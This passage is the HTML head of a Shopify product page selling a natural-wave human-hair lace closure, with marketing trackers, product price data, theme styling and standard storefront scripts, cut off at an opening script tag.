

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/en-ca/products/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free
body_size: 87125
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="en">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/en-ca/products/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free" />

  <title>BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave &ndash; BAISI HAIR</title>
  <meta name="description" content="High Quality 100% Virgin Hair Top Grade 10A Natural Wave 4x4/ 5x5 Lace Closure, 4x4 Silk Based Closure. Free Shipping via DHL, 2-3 Days Delivery Time!" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free",
     "url": "https:\/\/www.baisiwig.com\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683_1024x.jpg?v=1649328818",
     "name": "BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave",
     "brand": "hairbs",
     "description": "\n\n\nHair Material\n100% virgin hair from one donor\n\n\nTexture\nNatural wave\n\n\nLength\n8-20 inches\n\n\nDensity\n150%\n\n\nLast For\nOver one year with good care\n\n\nHair Color\nnatural Color\n\n\nLace Size\n4x4 \/ 5x5\n\n\nLace\nLace Based \n\n\nHairline\npre-plucked\n\n\nCan Be Dyed\nyes\n\n\n","sku": "A3-0000132","offers": [
        
        {
           "@type": "Offer",
           "price": "57.20",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free"
         },
       
        {
           "@type": "Offer",
           "price": "62.40",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free"
         },
       
        {
           "@type": "Offer",
           "price": "70.20",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free"
         },
       
        {
           "@type": "Offer",
           "price": "80.60",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free"
         },
       
        {
           "@type": "Offer",
           "price": "93.60",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free"
         },
       
        {
           "@type": "Offer",
           "price": "104.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free"
         },
       
        {
           "@type": "Offer",
           "price": "72.80",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free"
         },
       
        {
           "@type": "Offer",
           "price": "83.20",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free"
         },
       
        {
           "@type": "Offer",
           "price": "93.60",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free"
         },
       
        {
           "@type": "Offer",
           "price": "104.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free"
         },
       
        {
           "@type": "Offer",
           "price": "114.40",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free"
         },
       
        {
           "@type": "Offer",
           "price": "124.80",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free"
         }
       
     ]}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818">
  <meta property="og:image:width" content="960">
  <meta property="og:image:height" content="960">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave">
<meta name="twitter:description" content="


Hair Material
100% virgin hair from one donor


Texture
Natural wave


Length
8-20 inches


Density
150%


Last For
Over one year with good care


Hair Color
natural Color


Lace Size
4x4 / 5x5


L">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/products/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683_large.jpg?v=1649328818">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/en-ca/products/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-ca/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"aa3e0edb-e395-4ab9-b6ea-666acf98edac-1768619792","pageurl":"www.baisiwig.com\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free","u":"be55ad3c1062","p":"product","rtyp":"product","rid":10515194963};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
